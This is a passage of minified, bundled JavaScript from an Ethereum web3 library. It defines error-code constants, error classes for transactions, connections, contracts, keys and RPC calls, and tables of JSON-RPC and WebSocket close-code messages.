ISSING_OR_BLOCKHASH_NULL=427,t.ERR_TX_RECEIPT_MISSING_BLOCK_NUMBER=428,t.ERR_TX_LOCAL_WALLET_NOT_AVAILABLE=429,t.ERR_TX_NOT_FOUND=430,t.ERR_TX_SEND_TIMEOUT=431,t.ERR_TX_BLOCK_TIMEOUT=432,t.ERR_TX_SIGNING=433,t.ERR_TX_GAS_MISMATCH=434,t.ERR_TX_CHAIN_MISMATCH=435,t.ERR_TX_HARDFORK_MISMATCH=436,t.ERR_TX_INVALID_RECEIVER=437,t.ERR_TX_REVERT_TRANSACTION_CUSTOM_ERROR=438,t.ERR_TX_INVALID_PROPERTIES_FOR_TYPE=439,t.ERR_TX_MISSING_GAS_INNER_ERROR=440,t.ERR_TX_GAS_MISMATCH_INNER_ERROR=441,t.ERR_CONN=500,t.ERR_CONN_INVALID=501,t.ERR_CONN_TIMEOUT=502,t.ERR_CONN_NOT_OPEN=503,t.ERR_CONN_CLOSE=504,t.ERR_CONN_MAX_ATTEMPTS=505,t.ERR_CONN_PENDING_REQUESTS=506,t.ERR_REQ_ALREADY_SENT=507,t.ERR_PROVIDER=600,t.ERR_INVALID_PROVIDER=601,t.ERR_INVALID_CLIENT=602,t.ERR_SUBSCRIPTION=603,t.ERR_WS_PROVIDER=604,t.ERR_PRIVATE_KEY_LENGTH=701,t.ERR_INVALID_PRIVATE_KEY=702,t.ERR_UNSUPPORTED_KDF=703,t.ERR_KEY_DERIVATION_FAIL=704,t.ERR_KEY_VERSION_UNSUPPORTED=705,t.ERR_INVALID_PASSWORD=706,t.ERR_IV_LENGTH=707,t.ERR_INVALID_KEYSTORE=708,t.ERR_PBKDF2_ITERATIONS=709,t.ERR_SIGNATURE_FAILED=801,t.ERR_INVALID_SIGNATURE=802,t.GENESIS_BLOCK_NUMBER="0x0",t.JSONRPC_ERR_REJECTED_REQUEST=4001,t.JSONRPC_ERR_UNAUTHORIZED=4100,t.JSONRPC_ERR_UNSUPPORTED_METHOD=4200,t.JSONRPC_ERR_DISCONNECTED=4900,t.JSONRPC_ERR_CHAIN_DISCONNECTED=4901,t.ERR_ENS_CHECK_INTERFACE_SUPPORT=901,t.ERR_ENS_UNSUPPORTED_NETWORK=902,t.ERR_ENS_NETWORK_NOT_SYNCED=903,t.ERR_INVALID_STRING=1001,t.ERR_INVALID_BYTES=1002,t.ERR_INVALID_NUMBER=1003,t.ERR_INVALID_UNIT=1004,t.ERR_INVALID_ADDRESS=1005,t.ERR_INVALID_HEX=1006,t.ERR_INVALID_TYPE=1007,t.ERR_INVALID_BOOLEAN=1008,t.ERR_INVALID_UNSIGNED_INTEGER=1009,t.ERR_INVALID_SIZE=1010,t.ERR_INVALID_LARGE_VALUE=1011,t.ERR_INVALID_BLOCK=1012,t.ERR_INVALID_TYPE_ABI=1013,t.ERR_INVALID_NIBBLE_WIDTH=1014,t.ERR_INVALID_INTEGER=1015,t.ERR_VALIDATION=1100,t.ERR_CORE_HARDFORK_MISMATCH=1101,t.ERR_CORE_CHAIN_MISMATCH=1102,t.ERR_SCHEMA_FORMAT=1200,t.ERR_RPC_INVALID_JSON=-32700,t.ERR_RPC_INVALID_REQUEST=-32600,t.ERR_RPC_INVALID_METHOD=-32601,t.ERR_RPC_INVALID_PARAMS=-32602,t.ERR_RPC_INTERNAL_ERROR=-32603,t.ERR_RPC_INVALID_INPUT=-32e3,t.ERR_RPC_MISSING_RESOURCE=-32001,t.ERR_RPC_UNAVAILABLE_RESOURCE=-32002,t.ERR_RPC_TRANSACTION_REJECTED=-32003,t.ERR_RPC_UNSUPPORTED_METHOD=-32004,t.ERR_RPC_LIMIT_EXCEEDED=-32005,t.ERR_RPC_NOT_SUPPORTED=-32006},646:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.PBKDF2IterationsError=t.IVLengthError=t.InvalidPasswordError=t.KeyStoreVersionError=t.KeyDerivationError=t.InvalidKdfError=t.InvalidSignatureError=t.InvalidPrivateKeyError=t.PrivateKeyLengthError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(){super("Private key must be 32 bytes."),this.code=n.ERR_PRIVATE_KEY_LENGTH}}t.PrivateKeyLengthError=o;class s extends i.BaseWeb3Error{constructor(){super("Invalid Private Key, Not a valid string or uint8Array"),this.code=n.ERR_INVALID_PRIVATE_KEY}}t.InvalidPrivateKeyError=s;class a extends i.BaseWeb3Error{constructor(e){super(`"${e}"`),this.code=n.ERR_INVALID_SIGNATURE}}t.InvalidSignatureError=a;class c extends i.BaseWeb3Error{constructor(){super("Invalid key derivation function"),this.code=n.ERR_UNSUPPORTED_KDF}}t.InvalidKdfError=c;class u extends i.BaseWeb3Error{constructor(){super("Key derivation failed - possibly wrong password"),this.code=n.ERR_KEY_DERIVATION_FAIL}}t.KeyDerivationError=u;class d extends i.BaseWeb3Error{constructor(){super("Unsupported key store version"),this.code=n.ERR_KEY_VERSION_UNSUPPORTED}}t.KeyStoreVersionError=d;class l extends i.BaseWeb3Error{constructor(){super("Password cannot be empty"),this.code=n.ERR_INVALID_PASSWORD}}t.InvalidPasswordError=l;class h extends i.BaseWeb3Error{constructor(){super("Initialization vector must be 16 bytes"),this.code=n.ERR_IV_LENGTH}}t.IVLengthError=h;class f extends i.BaseWeb3Error{constructor(){super("c > 1000, pbkdf2 is less secure with less iterations"),this.code=n.ERR_PBKDF2_ITERATIONS}}t.PBKDF2IterationsError=f},3427:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RequestAlreadySentError=t.PendingRequestsOnReconnectingError=t.MaxAttemptsReachedOnReconnectingError=t.ConnectionCloseError=t.ConnectionNotOpenError=t.ConnectionTimeoutError=t.InvalidConnectionError=t.ConnectionError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e,t){super(e),this.code=n.ERR_CONN,t&&(this.errorCode=t.code,this.errorReason=t.reason)}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{errorCode:this.errorCode,errorReason:this.errorReason})}}t.ConnectionError=o,t.InvalidConnectionError=class extends o{constructor(e,t){super(`CONNECTION ERROR: Couldn't connect to node ${e}.`,t),this.host=e,this.code=n.ERR_CONN_INVALID}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{host:this.host})}},t.ConnectionTimeoutError=class extends o{constructor(e){super(`CONNECTION TIMEOUT: timeout of ${e}ms achieved`),this.duration=e,this.code=n.ERR_CONN_TIMEOUT}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{duration:this.duration})}},t.ConnectionNotOpenError=class extends o{constructor(e){super("Connection not open",e),this.code=n.ERR_CONN_NOT_OPEN}},t.ConnectionCloseError=class extends o{constructor(e){var t,r;super(`CONNECTION ERROR: The connection got closed with the close code ${null!==(t=null==e?void 0:e.code)&&void 0!==t?t:""} and the following reason string ${null!==(r=null==e?void 0:e.reason)&&void 0!==r?r:""}`,e),this.code=n.ERR_CONN_CLOSE}},t.MaxAttemptsReachedOnReconnectingError=class extends o{constructor(e){super(`Maximum number of reconnect attempts reached! (${e})`),this.code=n.ERR_CONN_MAX_ATTEMPTS}},t.PendingRequestsOnReconnectingError=class extends o{constructor(){super("CONNECTION ERROR: Provider started to reconnect before the response got received!"),this.code=n.ERR_CONN_PENDING_REQUESTS}},t.RequestAlreadySentError=class extends o{constructor(e){super(`Request already sent with following id: ${e}`),this.code=n.ERR_REQ_ALREADY_SENT}}},3341:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ContractTransactionDataAndInputError=t.ContractExecutionError=t.Eip838ExecutionError=t.ContractInstantiationError=t.ContractNoFromAddressDefinedError=t.ContractNoAddressDefinedError=t.ContractMissingDeployDataError=t.ContractReservedEventError=t.ContractEventDoesNotExistError=t.ContractOnceRequiresCallbackError=t.ContractMissingABIError=t.ResolverMethodMissingError=t.Web3ContractError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e,t){super(e),this.code=n.ERR_CONTRACT,this.receipt=t}}t.Web3ContractError=o;class s extends i.BaseWeb3Error{constructor(e,t){super(`The resolver at ${e} does not implement requested method: "${t}".`),this.address=e,this.name=t,this.code=n.ERR_CONTRACT_RESOLVER_MISSING}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{address:this.address,name:this.name})}}t.ResolverMethodMissingError=s;class a extends i.BaseWeb3Error{constructor(){super("You must provide the json interface of the contract when instantiating a contract object."),this.code=n.ERR_CONTRACT_ABI_MISSING}}t.ContractMissingABIError=a;class c extends i.BaseWeb3Error{constructor(){super("Once requires a callback as the second parameter."),this.code=n.ERR_CONTRACT_REQUIRED_CALLBACK}}t.ContractOnceRequiresCallbackError=c;class u extends i.BaseWeb3Error{constructor(e){super(`Event "${e}" doesn't exist in this contract.`),this.eventName=e,this.code=n.ERR_CONTRACT_EVENT_NOT_EXISTS}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{eventName:this.eventName})}}t.ContractEventDoesNotExistError=u;class d extends i.BaseWeb3Error{constructor(e){super(`Event "${e}" doesn't exist in this contract.`),this.type=e,this.code=n.ERR_CONTRACT_RESERVED_EVENT}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{type:this.type})}}t.ContractReservedEventError=d;class l extends i.BaseWeb3Error{constructor(){super('No "data" specified in neither the given options, nor the default options.'),this.code=n.ERR_CONTRACT_MISSING_DEPLOY_DATA}}t.ContractMissingDeployDataError=l;class h extends i.BaseWeb3Error{constructor(){super("This contract object doesn't have address set yet, please set an address first."),this.code=n.ERR_CONTRACT_MISSING_ADDRESS}}t.ContractNoAddressDefinedError=h;class f extends i.BaseWeb3Error{constructor(){super('No "from" address specified in neither the given options, nor the default options.'),this.code=n.ERR_CONTRACT_MISSING_FROM_ADDRESS}}t.ContractNoFromAddressDefinedError=f;class p extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_CONTRACT_INSTANTIATION}}t.ContractInstantiationError=p;class m extends o{constructor(e){if(super(e.message||"Error"),this.name="name"in e&&e.name||this.constructor.name,this.stack="stack"in e&&e.stack||void 0,this.code=e.code,"object"==typeof e.data){let t;t=e.data&&"originalError"in e.data?e.data.originalError:e.data,this.data=t.data,this.cause=new m(t)}else this.data=e.data}setDecodedProperties(e,t,r){this.errorName=e,this.errorSignature=t,this.errorArgs=r}toJSON(){let e=Object.assign(Object.assign({},super.toJSON()),{data:this.data});return this.errorName&&(e=Object.assign(Object.assign({},e),{errorName:this.errorName,errorSignature:this.errorSignature,errorArgs:this.errorArgs})),e}}t.Eip838ExecutionError=m,t.ContractExecutionError=class extends o{constructor(e){super("Error happened while trying to execute a function inside a smart contract"),this.code=n.ERR_CONTRACT_EXECUTION_REVERTED,this.cause=new m(e)}};class g extends i.InvalidValueError{constructor(e){var t,r;super(`data: ${null!==(t=e.data)&&void 0!==t?t:"undefined"}, input: ${null!==(r=e.input)&&void 0!==r?r:"undefined"}`,'You can\'t have "data" and "input" as properties of a contract at the same time, please use either "data" or "input" instead.'),this.code=n.ERR_CONTRACT_TX_DATA_AND_INPUT}}t.ContractTransactionDataAndInputError=g},1294:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ConfigChainMismatchError=t.ConfigHardforkMismatchError=void 0;const n=r(2679),i=r(3394);class o extends n.BaseWeb3Error{constructor(e,t){super(`Web3Config hardfork doesnt match in defaultHardfork ${e} and common.hardfork ${t}`),this.code=i.ERR_CORE_HARDFORK_MISMATCH}}t.ConfigHardforkMismatchError=o;class s extends n.BaseWeb3Error{constructor(e,t){super(`Web3Config chain doesnt match in defaultHardfork ${e} and common.hardfork ${t}`),this.code=i.ERR_CORE_HARDFORK_MISMATCH}}t.ConfigChainMismatchError=s},3155:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ENSNetworkNotSyncedError=t.ENSUnsupportedNetworkError=t.ENSCheckInterfaceSupportError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e){super(`ENS resolver check interface support error. "${e}"`),this.code=n.ERR_ENS_CHECK_INTERFACE_SUPPORT}}t.ENSCheckInterfaceSupportError=o;class s extends i.BaseWeb3Error{constructor(e){super(`ENS is not supported on network ${e}`),this.code=n.ERR_ENS_UNSUPPORTED_NETWORK}}t.ENSUnsupportedNetworkError=s;class a extends i.BaseWeb3Error{constructor(){super("Network not synced"),this.code=n.ERR_ENS_NETWORK_NOT_SYNCED}}t.ENSNetworkNotSyncedError=a},3572:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ExistingPluginNamespaceError=t.AbiError=t.OperationAbortError=t.OperationTimeoutError=t.MethodNotImplementedError=t.FormatterError=t.InvalidMethodParamsError=t.InvalidNumberOfParamsError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e,t,r){super(`Invalid number of parameters for "${r}". Got "${e}" expected "${t}"!`),this.got=e,this.expected=t,this.method=r,this.code=n.ERR_PARAM}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{got:this.got,expected:this.expected,method:this.method})}}t.InvalidNumberOfParamsError=o;class s extends i.BaseWeb3Error{constructor(e){super(`Invalid parameters passed. "${void 0!==e?e:""}"`),this.hint=e,this.code=n.ERR_INVALID_METHOD_PARAMS}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{hint:this.hint})}}t.InvalidMethodParamsError=s;class a extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_FORMATTERS}}t.FormatterError=a;class c extends i.BaseWeb3Error{constructor(){super("The method you're trying to call is not implemented."),this.code=n.ERR_METHOD_NOT_IMPLEMENTED}}t.MethodNotImplementedError=c;class u extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_OPERATION_TIMEOUT}}t.OperationTimeoutError=u;class d extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_OPERATION_ABORT}}t.OperationAbortError=d;class l extends i.BaseWeb3Error{constructor(e,t){super(e),this.code=n.ERR_ABI_ENCODING,this.props=null!=t?t:{}}}t.AbiError=l;class h extends i.BaseWeb3Error{constructor(e){super(`A plugin with the namespace: ${e} has already been registered.`),this.code=n.ERR_EXISTING_PLUGIN_NAMESPACE}}t.ExistingPluginNamespaceError=h},2240:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3WSProviderError=t.SubscriptionError=t.InvalidClientError=t.InvalidProviderError=t.ProviderError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_PROVIDER}}t.ProviderError=o;class s extends i.BaseWeb3Error{constructor(e){super(`Provider with url "${e}" is not set or invalid`),this.clientUrl=e,this.code=n.ERR_INVALID_PROVIDER}}t.InvalidProviderError=s;class a extends i.BaseWeb3Error{constructor(e){super(`Client URL "${e}" is invalid.`),this.code=n.ERR_INVALID_CLIENT}}t.InvalidClientError=a;class c extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_SUBSCRIPTION}}t.SubscriptionError=c;class u extends i.BaseWeb3Error{constructor(){super(...arguments),this.code=n.ERR_WS_PROVIDER}}t.Web3WSProviderError=u},462:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidResponseError=t.ResponseError=void 0;const n=r(2679),i=r(3394),o=e=>(e=>!(Array.isArray(e)||"2.0"!==e.jsonrpc||!e||void 0!==e.result&&null!==e.result||!("error"in e)||"number"!=typeof e.id&&"string"!=typeof e.id))(e)?e.error.message:"";class s extends n.BaseWeb3Error{constructor(e,t,r,s){var a;let c;super(null!=t?t:`Returned error: ${Array.isArray(e)?e.map((e=>o(e))).join(","):o(e)}`),this.code=i.ERR_RESPONSE,t||(this.data=Array.isArray(e)?e.map((e=>{var t;return null===(t=e.error)||void 0===t?void 0:t.data})):null===(a=null==e?void 0:e.error)||void 0===a?void 0:a.data),this.statusCode=s,this.request=r,"error"in e?c=e.error:e instanceof Array&&(c=e.filter((e=>e.error)).map((e=>e.error))),Array.isArray(c)&&c.length>0?this.cause=new n.MultipleErrors(c):this.cause=c}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{data:this.data,request:this.request,statusCode:this.statusCode})}}t.ResponseError=s,t.InvalidResponseError=class extends s{constructor(e,t){let r;super(e,void 0,t),this.code=i.ERR_INVALID_RESPONSE,"error"in e?r=e.error:e instanceof Array&&(r=e.map((e=>e.error))),Array.isArray(r)?this.cause=new n.MultipleErrors(r):this.cause=r}}},6222:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.RpcErrorMessages=t.genericRpcErrorMessageTemplate=void 0;const n=r(3394);t.genericRpcErrorMessageTemplate="An Rpc error has occured with a code of *code*",t.RpcErrorMessages={[n.ERR_RPC_INVALID_JSON]:{message:"Parse error",description:"Invalid JSON"},[n.ERR_RPC_INVALID_REQUEST]:{message:"Invalid request",description:"JSON is not a valid request object\t"},[n.ERR_RPC_INVALID_METHOD]:{message:"Method not found",description:"Method does not exist\t"},[n.ERR_RPC_INVALID_PARAMS]:{message:"Invalid params",description:"Invalid method parameters"},[n.ERR_RPC_INTERNAL_ERROR]:{message:"Internal error",description:"Internal JSON-RPC error"},[n.ERR_RPC_INVALID_INPUT]:{message:"Invalid input",description:"Missing or invalid parameters"},[n.ERR_RPC_MISSING_RESOURCE]:{message:"Resource not found",description:"Requested resource not found"},[n.ERR_RPC_UNAVAILABLE_RESOURCE]:{message:"Resource unavailable",description:"Requested resource not available"},[n.ERR_RPC_TRANSACTION_REJECTED]:{message:"Transaction rejected",description:"Transaction creation failed"},[n.ERR_RPC_UNSUPPORTED_METHOD]:{message:"Method not supported",description:"Method is not implemented"},[n.ERR_RPC_LIMIT_EXCEEDED]:{message:"Limit exceeded",description:"Request exceeds defined limit"},[n.ERR_RPC_NOT_SUPPORTED]:{message:"JSON-RPC version not supported",description:"Version of JSON-RPC protocol is not supported"},[n.JSONRPC_ERR_REJECTED_REQUEST]:{name:"User Rejected Request",message:"The user rejected the request."},[n.JSONRPC_ERR_UNAUTHORIZED]:{name:"Unauthorized",message:"The requested method and/or account has not been authorized by the user."},[n.JSONRPC_ERR_UNSUPPORTED_METHOD]:{name:"Unsupported Method",message:"The Provider does not support the requested method."},[n.JSONRPC_ERR_DISCONNECTED]:{name:"Disconnected",message:"The Provider is disconnected from all chains."},[n.JSONRPC_ERR_CHAIN_DISCONNECTED]:{name:"Chain Disconnected",message:"The Provider is not connected to the requested chain."},"0-999":{name:"",message:"Not used."},1e3:{name:"Normal Closure",message:"The connection successfully completed the purpose for which it was created."},1001:{name:"Going Away",message:"The endpoint is going away, either because of a server failure or because the browser is navigating away from the page that opened the connection."},1002:{name:"Protocol error",message:"The endpoint is terminating the connection due to a protocol error."},1003:{name:"Unsupported Data",message:"The connection is being terminated because the endpoint received data of a type it cannot accept. (For example, a text-only endpoint received binary data.)"},1004:{name:"Reserved",message:"Reserved. A meaning might be defined in the future."},1005:{name:"No Status Rcvd",message:"Reserved. Indicates that no status code was provided even though one was expected."},1006:{name:"Abnormal Closure",message:"Reserved. Indicates that a connection was closed abnormally (that is, with no close frame being sent) when a status code is expected."},1007:{name:"Invalid frame payload data",message:"The endpoint is terminating the connection because a message was received that contained inconsistent data (e.g., non-UTF-8 data within a text message)."},1008:{name:"Policy Violation",message:"The endpoint is terminating the connection because it received a message that violates its policy. This is a generic status code, used when codes 1003 and 1009 are not suitable."},1009:{name:"Message Too Big",message:"The endpoint is terminating the connection because a data frame was received that is too large."},1010:{name:"Mandatory Ext.",message:"The client is terminating the connection because it expected the server to negotiate one or more extension, but the server didn't."},1011:{name:"Internal Error",message:"The server is terminating the connection because it encountered an unexpected condition that prevented it from fulfilling the request."},1012:{name:"Service Restart",message:"The server is terminating the connection because it is restarting."},1013:{name:"Try Again Later",message:"The server is terminating the connection due to a temporary condition, e.g. it is overloaded and is casting off some of its clients."},1014:{name:"Bad Gateway",message:"The server was acting as a gateway or proxy and received an invalid response from the upstream server. This is similar to 502 HTTP Status Code."},1015:{name:"TLS handshake",message:"Reserved. Indicates that the connection was closed due to a failure to perform a TLS handshake (e.g., the server certificate can't be verified)."},"1016-2999":{name:"",message:"For definition by future revisions of the WebSocket Protocol specification, and for definition by extension specifications."},"3000-3999":{name:"",message:"For use by libraries, frameworks, and applications. These status codes are registered directly with IANA. The interpretation of these codes is undefined by the WebSocket protocol."},"4000-4999":{name:"",message:"For private use, and thus can't be registered. Such codes can be used by prior agreements between WebSocket applications. The interpretation of these codes is undefined by the WebSocket protocol."}}},2634:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.rpcErrorsMap=t.LimitExceededError=t.TransactionRejectedError=t.VersionNotSupportedError=t.ResourcesNotFoundError=t.ResourceUnavailableError=t.MethodNotSupported=t.InvalidInputError=t.InternalError=t.InvalidParamsError=t.MethodNotFoundError=t.InvalidRequestError=t.ParseError=t.EIP1193ProviderRpcError=t.RpcError=void 0;const n=r(2679),i=r(3394),o=r(6222);class s extends n.BaseWeb3Error{constructor(e,t){super(null!=t?t:o.genericRpcErrorMessageTemplate.replace("*code*",e.error.code.toString())),this.code=e.error.code,this.id=e.id,this.jsonrpc=e.jsonrpc,this.jsonRpcError=e.error}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{error:this.jsonRpcError,id:this.id,jsonRpc:this.jsonrpc})}}t.RpcError=s;class a extends n.BaseWeb3Error{constructor(e,t){var r,n,i,s;if(e)if(null===(r=o.RpcErrorMessages[e])||void 0===r?void 0:r.message)super(o.RpcErrorMessages[e].message);else{const t=Object.keys(o.RpcErrorMessages).find((t=>"string"==typeof t&&e>=parseInt(t.split("-")[0],10)&&e<=parseInt(t.split("-")[1],10)));super(null!==(i=null===(n=o.RpcErrorMessages[null!=t?t:""])||void 0===n?void 0:n.message)&&void 0!==i?i:o.genericRpcErrorMessageTemplate.replace("*code*",null!==(s=null==e?void 0:e.toString())&&void 0!==s?s:'""'))}else super();this.code=e,this.data=t}}t.EIP1193ProviderRpcError=a;class c extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_JSON].message),this.code=i.ERR_RPC_INVALID_JSON}}t.ParseError=c;class u extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_REQUEST].message),this.code=i.ERR_RPC_INVALID_REQUEST}}t.InvalidRequestError=u;class d extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_METHOD].message),this.code=i.ERR_RPC_INVALID_METHOD}}t.MethodNotFoundError=d;class l extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_PARAMS].message),this.code=i.ERR_RPC_INVALID_PARAMS}}t.InvalidParamsError=l;class h extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INTERNAL_ERROR].message),this.code=i.ERR_RPC_INTERNAL_ERROR}}t.InternalError=h;class f extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_INVALID_INPUT].message),this.code=i.ERR_RPC_INVALID_INPUT}}t.InvalidInputError=f;class p extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_UNSUPPORTED_METHOD].message),this.code=i.ERR_RPC_UNSUPPORTED_METHOD}}t.MethodNotSupported=p;class m extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_UNAVAILABLE_RESOURCE].message),this.code=i.ERR_RPC_UNAVAILABLE_RESOURCE}}t.ResourceUnavailableError=m;class g extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_MISSING_RESOURCE].message),this.code=i.ERR_RPC_MISSING_RESOURCE}}t.ResourcesNotFoundError=g;class y extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_NOT_SUPPORTED].message),this.code=i.ERR_RPC_NOT_SUPPORTED}}t.VersionNotSupportedError=y;class v extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_TRANSACTION_REJECTED].message),this.code=i.ERR_RPC_TRANSACTION_REJECTED}}t.TransactionRejectedError=v;class b extends s{constructor(e){super(e,o.RpcErrorMessages[i.ERR_RPC_LIMIT_EXCEEDED].message),this.code=i.ERR_RPC_LIMIT_EXCEEDED}}t.LimitExceededError=b,t.rpcErrorsMap=new Map,t.rpcErrorsMap.set(i.ERR_RPC_INVALID_JSON,{error:c}),t.rpcErrorsMap.set(i.ERR_RPC_INVALID_REQUEST,{error:u}),t.rpcErrorsMap.set(i.ERR_RPC_INVALID_METHOD,{error:d}),t.rpcErrorsMap.set(i.ERR_RPC_INVALID_PARAMS,{error:l}),t.rpcErrorsMap.set(i.ERR_RPC_INTERNAL_ERROR,{error:h}),t.rpcErrorsMap.set(i.ERR_RPC_INVALID_INPUT,{error:f}),t.rpcErrorsMap.set(i.ERR_RPC_UNSUPPORTED_METHOD,{error:p}),t.rpcErrorsMap.set(i.ERR_RPC_UNAVAILABLE_RESOURCE,{error:m}),t.rpcErrorsMap.set(i.ERR_RPC_TRANSACTION_REJECTED,{error:v}),t.rpcErrorsMap.set(i.ERR_RPC_MISSING_RESOURCE,{error:g}),t.rpcErrorsMap.set(i.ERR_RPC_NOT_SUPPORTED,{error:y}),t.rpcErrorsMap.set(i.ERR_RPC_LIMIT_EXCEEDED,{error:b})},4710:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SchemaFormatError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e){super(`Format for the type ${e} is unsupported`),this.type=e,this.code=n.ERR_SCHEMA_FORMAT}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{type:this.type})}}t.SchemaFormatError=o},2165:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SignatureError=void 0;const n=r(3394),i=r(2679);class o extends i.InvalidValueError{constructor(){super(...arguments),this.code=n.ERR_SIGNATURE_FAILED}}t.SignatureError=o},4187:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InvalidPropertiesForTransactionTypeError=t.LocalWalletNotAvailableError=t.TransactionSigningError=t.TransactionReceiptMissingBlockNumberError=t.TransactionMissingReceiptOrBlockHashError=t.TransactionBlockTimeoutError=t.TransactionPollingTimeoutError=t.TransactionSendTimeoutError=t.TransactionDataAndInputError=t.UnsupportedTransactionTypeError=t.Eip1559NotSupportedError=t.UnableToPopulateNonceError=t.InvalidNonceOrChainIdError=t.InvalidTransactionObjectError=t.UnsupportedFeeMarketError=t.Eip1559GasPriceError=t.InvalidMaxPriorityFeePerGasOrMaxFeePerGas=t.InvalidGasOrGasPrice=t.TransactionGasMismatchError=t.TransactionGasMismatchInnerError=t.MissingGasError=t.MissingGasInnerError=t.MissingChainOrHardforkError=t.CommonOrChainAndHardforkError=t.HardforkMismatchError=t.ChainMismatchError=t.ChainIdMismatchError=t.MissingCustomChainIdError=t.MissingCustomChainError=t.InvalidTransactionCall=t.InvalidTransactionWithReceiver=t.InvalidTransactionWithSender=t.TransactionNotFound=t.UndefinedRawTransactionError=t.TransactionOutOfGasError=t.TransactionRevertedWithoutReasonError=t.ContractCodeNotStoredError=t.NoContractAddressFoundError=t.TransactionRevertWithCustomError=t.TransactionRevertInstructionError=t.RevertInstructionError=t.TransactionError=void 0;const n=r(3394),i=r(2679);class o extends i.BaseWeb3Error{constructor(e,t){super(e),this.receipt=t,this.code=n.ERR_TX}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{receipt:this.receipt})}}t.TransactionError=o;class s extends i.BaseWeb3Error{constructor(e,t){super(`Your request got reverted with the following reason string: ${e}`),this.reason=e,this.signature=t,this.code=n.ERR_TX_REVERT_INSTRUCTION}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{reason:this.reason,signature:this.signature})}}t.RevertInstructionError=s;class a extends i.BaseWeb3Error{constructor(e,t,r,o){super("Transaction has been reverted by the EVM"+(void 0===r?"":`:\n ${i.BaseWeb3Error.convertToString(r)}`)),this.reason=e,this.signature=t,this.receipt=r,this.data=o,this.code=n.ERR_TX_REVERT_TRANSACTION}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{reason:this.reason,signature:this.signature,receipt:this.receipt,data:this.data})}}t.TransactionRevertInstructionError=a,t.TransactionRevertWithCustomError=class extends a{constructor(e,t,r,i,o,s,a){super(e),this.reason=e,this.customErrorName=t,this.customErrorDecodedSignature=r,this.customErrorArguments=i,this.signature=o,this.receipt=s,this.data=a,this.code=n.ERR_TX_REVERT_TRANSACTION_CUSTOM_ERROR}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{reason:this.reason,customErrorName:this.customErrorName,customErrorDecodedSignature:this.customErrorDecodedSignature,customErrorArguments:this.customErrorArguments,signature:this.signature,receipt:this.receipt,data:this.data})}},t.NoContractAddressFoundError=class extends o{constructor(e){super("The transaction receipt didn't contain a contract address.",e),this.code=n.ERR_TX_NO_CONTRACT_ADDRESS}toJSON(){return Object.assign(Object.assign({},super.toJSON()),{receipt:this.receipt})}},t.ContractCodeNotStoredError=class extends o{constructor(e){super("The contract code couldn't be stored, please check your gas limit.",e),this.code=n.ERR_TX_CONTRACT_NOT_STORED}},t.TransactionRevertedWithoutReasonError=class extends o{constructor(e){super("Transaction has been reverted by the EVM"+(void 0===e?"":`:\n ${i.BaseWeb3Error.convertToString(e)}`),e),this.code=n.ERR_TX_REVERT_WITHOUT_REASON}},t.TransactionOutOfGasError=class extends o{constructor(e){super(`Transaction ran out of gas. Please provide more gas:\n ${JSON.stringify(e,void 0,2)}`,e),this.code=n.ERR_TX_OUT_OF_GAS}},t.UndefinedRawTransactionError=class extends o{constructor(){super("Raw transaction undefined"),this.code=n.ERR_RAW_TX_UNDEFINED}},t.TransactionNotFound=class extends 